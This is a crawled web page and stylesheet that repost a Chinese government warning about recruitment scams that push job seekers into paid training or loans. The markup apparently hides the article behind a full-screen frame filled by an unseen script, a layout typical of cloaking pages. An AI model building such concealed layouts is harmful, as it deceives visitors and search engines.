

--- FILE ---
content_type: text/html
request_url: http://djnbgw.cn/
body_size: 2385
content:
<!doctype html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title></title><link href="css/style.4c6108eeda939c10707a.min.css" rel="stylesheet"></head><body><div class="loading-container" id="loading"><div class="spinner"></div><div class="loading-text">请稍候...</div><div class="progress-container"><div class="progress-bar" id="progress-bar"></div></div></div><main class="DUJKQHCjDhxd main-content container clearfix substratum" style="transform:none"><div class="paVbLczQjP row" style="transform:none"><div class="exnHghiXtHa main fl"><div class="kahkXWqGri single box-show"><article class="kahkXWqGri single-post"><header class="cBBwrwue single-title"><nav class="OkswUjsPFNBF single-place place"><i class="PXbwSemlTi icon font-home"></i><a href="/">首页</a><i class="hylTfWvAurg icon font-angle-right"></i><a href="ZKxMyeTjAj.html" title="查看 新闻资讯 分类中的全部文章">新闻资讯</a><i class="ZrxCKlBB icon font-angle-right"></i><a href="#" rel="bookmark" title="正在阅读 以招聘为名收取高额培训费 求职警惕“招转培”“招转贷”">正文</a></nav><div id="font-change" class="xvuTztUIMIjd single-font fr"><span id="font-dec"><a href="#" title="减小字体"><i class="cKXsYRhDB icon font-minus-square-o"></i></a></span><span id="font-int"><a href="#" title="默认字体"><i class="NMNIppXEfIHQ icon font-font"></i></a></span><span id="font-inc"><a href="#" title="增大字体"><i class="nBCTZEmJx icon font-plus-square-o"></i></a></span></div></header><div class="cvwJwgCnv single-entry"><p><strong>拒绝套路！警惕“招转培”“招转贷”，求职必看→</strong></p><p style="text-align: center;">求职路上机会很多</p><p style="text-align: center;">但陷阱也不少</p><p style="text-align: center;">@找工作的小伙伴</p><p></p><p style="text-align: center;">警惕“招转培”“招转贷”</p><p style="text-align: center;">看这篇不踩坑！</p><p style="text-align: center;"><strong>警惕陷阱</strong></p><p style="text-align: center;"><strong>严防“招转培”</strong></p><p> 根据《就业促进法》《民办教育促进法》《人力资源市场暂行条例》等法律法规，从事职业中介、职业技能培训应当取得人力资源社会保障部门行政许可。</p><p> 但一些中介机构未经许可从事职业中介、职业技能培训，并以招聘为名，打着高薪岗位、名企招人的旗号，引诱求职者投递简历、参加面试，之后再以“工作能力不足”“岗位有从业资格限制”等理由，诱导求职者参加入职培训或职业技能培训等，收取高额培训费，培训结束后往往难以兑现承诺，严重侵害求职者权益。</p><p><strong>提醒广大求职者</strong></p><p style="text-align: center;">参加求职招聘活动</p><p style="text-align: center;">要警惕中介机构以招聘为名变相招生</p><p style="text-align: center;">被坑骗培训费</p><p> 如就业权益受到侵害，请保存相关证据，及时向当地人力资源社会保障部门投诉反映。</p><p> 如遇求职诈骗或个人财物、人身安全受到侵害，请立即向公安机关报警。</p><p><strong>提醒各类中介机构</strong></p><p> 从事职业中介活动、职业技能培训应依法向人力资源社会保障行政部门分别申请行政许可，应严格遵守有关法律法规，合法诚信经营。</p><p style="text-align: center;"><strong>拒绝套路</strong></p><p style="text-align: center;"><strong>远离“招转贷”</strong></p><p> 按照《人力资源市场暂行条例》《人力资源服务机构管理规定》等相关规定，人力资源服务机构不得以各种名目诱导、强迫个人参与贷款、入股、集资等活动。</p><p> 但一些不法分子依托互联网平台发布虚假招聘广告并与不良网贷平台勾结，布设“购车贷”“美容贷”等新型招聘陷阱，蒙骗毕业不久、初入职场的求职者。</p><p><strong>提醒广大求职者</strong></p><p style="text-align: center;">应聘过程中要增强防范欺诈意识</p><p style="text-align: center;">不轻信高薪招聘信息</p><p style="text-align: center;">不轻易支付相关费用</p><p> 对以各种理由要求租用、购买各类工作设备或交钱、贷款才能够安排岗位的，应果断拒绝，以免上当受骗。</p><p> 如就业权益受到侵害，请及时向当地人力资源社会保障部门投诉反映。</p><p> 如遇求职诈骗或个人财物、人身安全受到侵害，请立即向公安机关报警。</p><p><strong>提醒各类中介机构</strong></p><p> 人力资源服务机构应严格遵守有关法律法规，合法诚信经营，不得开展和参与虚假招聘、借贷等违法违规活动。</p><p> (人社部微信公众号)</p></div><div class="ilcVelGJWM statement yc">文章版权声明：除非注明，否则均为<span class="djynzJqpJFa red">以招聘为名收取高额培训费 求职警惕“招转培”“招转贷”</span>原创文章，转载或复制请以超链接形式并注明出处。</div></article></div></div></div></main><div class="container"><div id="frm"></div></div><script defer="defer" src="js/bundle.ce6a225eef6c8d2bb621.min.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://djnbgw.cn/css/style.4c6108eeda939c10707a.min.css
body_size: 605
content:
html, body {
	width: 100%;
	overflow: hidden;
	margin: 0 !important;
	padding: 0 !important;

	height: 100vh;
	height: calc(var(--vh));
}
* {
    box-sizing: border-box;
}
*, article, div, footer, header, p, section {
    margin: 0;
    padding: 0;
}
.container {
    width: 100vw;
	height: 100vh;
	height: calc(var(--vh));
}
.loading-container {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	margin: 30px 0;
	min-height: 200px;
}
.spinner {
	width: 70px;
	height: 70px;
	border: 7px solid rgba(255, 255, 255, 0.3);
	border-radius: 50%;
	border-top-color: #4facfe;
	animation: spin 1s linear infinite;
	margin-bottom: 20px;
}
.loading-text {
	font-size: 1.5rem;
	font-weight: bold;
	margin-bottom: 15px;
	color: #4facfe;
}
.progress-container {
	width: 80%;
	max-width: 400px;
	height: 15px;
	background: rgba(255, 255, 255, 0.1);
	border-radius: 10px;
	overflow: hidden;
}
.progress-bar {
	height: 100%;
	width: 0%;
	background: linear-gradient(90deg, #4facfe, #00f2fe);
	border-radius: 10px;
	transition: width 1s ease;
}
.hidden {
	display: none;
}
#ifb {
	z-index: -2;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: #fff;
}
#pf {
	z-index: 1;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
#frm {
	width: 100%;
	height: 100vh;
	height: calc(var(--vh));
	position: relative;
}
.substratum {
	z-index: -2;
	position: absolute;
}

